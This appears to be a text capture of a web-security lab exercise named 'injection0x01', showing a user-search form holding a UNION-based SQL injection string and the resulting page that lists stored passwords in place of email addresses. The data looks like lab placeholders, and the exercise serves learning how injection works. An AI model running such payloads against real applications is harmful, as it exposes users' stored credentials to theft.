 User search
jeremy' union select null,null,password from injection0x01#
Search
Username: jeremy - Email: jeremy@example.com
Username: - Email: jeremyspassword
Username: - Email: jessamyspassword
Username: - Email: bobspassword